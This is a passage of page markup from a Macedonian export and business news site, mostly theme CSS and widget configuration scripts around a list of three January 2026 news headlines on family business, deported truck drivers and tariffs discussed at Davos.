				}.tdi_22_768 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_22_768 .td-post-category{
					display: none;
				}.tdi_22_768 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_22_768 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_22_768 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_22_768 .td-read-more{
					display: none;
				}.tdi_22_768 .td-post-author-name{
					display: none;
				}.tdi_22_768 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_22_768 .td-icon-star,
                .tdi_22_768 .td-icon-star-empty,
                .tdi_22_768 .td-icon-star-half{
					font-size: 15px;
				}.tdi_22_768 .td-module-comments{
					display: none;
				}.tdi_22_768 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_22_768 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_22_768 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #dd3333;
                }.tdi_22_768 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_22_768.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_22_768 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_22_768 .td-block-title a,
				.tdi_22_768 .td-block-title span{
					font-size:18px !important;
				}.tdi_22_768 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_22_768 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_22_768 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_22_768 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_22_768 .td-module-container:before{
					bottom: -5px;
				}.tdi_22_768 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_768 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_768 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_768 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }@media (min-width: 768px) {
                    .tdi_22_768 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_22_768 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_22_768 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_22_768 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_22_768 .td-module-container:before{
					bottom: -10px;
				}.tdi_22_768 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_768 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_768 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_768 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }.tdi_22_768 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_22_768 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_22_768 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_22_768 .td-module-container:before{
					bottom: -13px;
				}.tdi_22_768 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_768 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_768 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_768 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }@media (min-width: 768px) {
                    .tdi_22_768 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_22_768 = new tdBlock();
block_tdi_22_768.id = "tdi_22_768";
block_tdi_22_768.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"80","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwcHggMCAwcHggMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u041f\u041e\u0421\u041b\u0415\u0414\u041d\u041e","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","modules_divider":"dotted","modules_category":"image","mc1_tl":"18","all_underline_color":"#dd3333","pag_space":"20","separator":"","custom_url":"","title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22_768","tdc_css_class":"tdi_22_768","tdc_css_class_style":"tdi_22_768_rand_style"}';
block_tdi_22_768.td_column_number = "1";
block_tdi_22_768.block_type = "td_flex_block_1";
block_tdi_22_768.post_count = "3";
block_tdi_22_768.found_posts = "4077";
block_tdi_22_768.header_color = "";
block_tdi_22_768.ajax_pagination_infinite_stop = "";
block_tdi_22_768.max_num_pages = "1359";
tdBlocksArray.push(block_tdi_22_768);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ПОСЛЕДНО</span></h4></div><div id=tdi_22_768 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" class="td-image-wrap" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/zoran-ilievski-aktiva-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/" rel="bookmark" title="Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции">Зоран Илиевски, АКТИВА: Семејниот бизнис се гради со визија, преземање ризици и со инвестиции</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:33:43+00:00" >22 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
ЗОРАН ИЛИЕВСКИ ВО „БИЗНИС-КЛУБ“: „СЕМЕЈНИОТ БИЗНИС СЕ ГРАДИ СО ВИЗИЈА, ПРЕЗЕМАЊЕ РИЗИЦИ И СО ИНВЕСТИЦИИ“



Во најновото издание на...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/zoran-ilievski-aktiva-semejniot-biznis-se-gradi-so-vizija-prezemane-riziczi-i-so-investiczii/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" class="td-image-wrap" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-bih-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/" rel="bookmark" title="Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места">Над 100 возачи биле депортирани од земјите на ЕУ, од кои 47 ги загубиле своите работни места</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:21:54+00:00" >22 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Логистичкиот конзорциум на Босна и Херцеговина (БиХ) во соопшение до медиумите информира дека се евидентирани 100 присилно вратени професионални возачи од земјите...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/nad-100-vozachi-bile-deportirani-od-zemjite-na-eu-od-koi-47-gi-zagubile-svoite-rabotni-mesta/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" class="td-image-wrap" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/tramp-davos-218x150.png"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/" rel="bookmark" title="Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп">Нова трговска мапа се обликува во Давос додека светот се прилагодува на царините на Трамп</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:09:11+00:00" >22 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




Употребата на царините од страна на претседателот Доналд Трамп како алатка за надворешна политика додаде нов импулс во...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/nova-trgovska-mapa-se-oblikuva-vo-davos-dodeka-svetot-se-prilagoduva-na-czarinite-na-tramp/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_24_986  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_986{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_25_79c td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_25_79c" >
<style>
.td-theme-wrap .tdi_25_79c .td-block-title > *,
            .td-theme-wrap .tdi_25_79c .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_25_79c .td-subcat-item a:hover,
            .td-theme-wrap .tdi_25_79c .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_25_79c .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_25_79c .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_25_79c .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_25_79c .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_25_79c .td_quote_on_blocks,
            .td-theme-wrap .tdi_25_79c .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_25_79c .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_25_79c .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_25_79c .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_25_79c .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_25_79c .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_25_79c .td-read-more a,
            .td-theme-wrap .tdi_25_79c .td-weather-information:before,
            .td-theme-wrap .tdi_25_79c .td-weather-week:before,
            .td-theme-wrap .tdi_25_79c .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_25_79c .td-post-category,
            .td-theme-wrap .tdi_25_79c .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_25_79c{
margin-top:-30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_25_79c{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_79c{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25_79c .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_25_79c .entry-thumb{
					background-position: center 50%;
				}.tdi_25_79c .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_25_79c .td-image-container,
				.ie11 .tdi_25_79c .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_25_79c .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_25_79c .td-module-meta-info,
				.ie11 .tdi_25_79c .td-module-meta-info{
				 	flex: 1;
			    }.tdi_25_79c .td-module-meta-info{
					padding: 0px 0 0px 16px;
				
					border-color: #eaeaea;
				}.tdi_25_79c .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_25_79c .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_25_79c .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_25_79c .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_25_79c .td-post-category{
					display: none;
				}.tdi_25_79c .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_25_79c .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_25_79c .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_25_79c .td-read-more{
					display: none;
				}.tdi_25_79c .td-post-author-name{
					display: none;
				}.tdi_25_79c .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_25_79c .td-icon-star,
                .tdi_25_79c .td-icon-star-empty,
                .tdi_25_79c .td-icon-star-half{
					font-size: 15px;
				}.tdi_25_79c .td-module-comments{
					display: none;
				}.tdi_25_79c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_25_79c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_25_79c .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_25_79c .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_25_79c .td-block-title a,
				.tdi_25_79c .td-block-title span{
					font-size:18px !important;
				}.tdi_25_79c .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_25_79c .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_25_79c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_25_79c .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_25_79c .td-module-container:before{
					bottom: -5px;
				}.tdi_25_79c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_79c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_79c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_79c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_25_79c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_79c .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_25_79c .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_25_79c .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_25_79c .td-module-container:before{
					bottom: -10px;
				}.tdi_25_79c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_79c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_79c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_79c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_25_79c .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_25_79c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_25_79c .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_25_79c .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_25_79c .td-module-container:before{
					bottom: -13px;
				}.tdi_25_79c .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_79c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_79c .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_79c .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_25_79c .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_25_79c = new tdBlock();
block_tdi_25_79c.id = "tdi_25_79c";
block_tdi_25_79c.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"80","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwcHggMCAwcHggMTZweCIsInBob25lIjoiMCAwIDAgMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"58","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0422\u041e\u041f \u0412\u0415\u0421\u0422\u0418","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","modules_divider":"dotted","modules_category":"image","mc1_tl":"18","separator":"","custom_url":"","title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 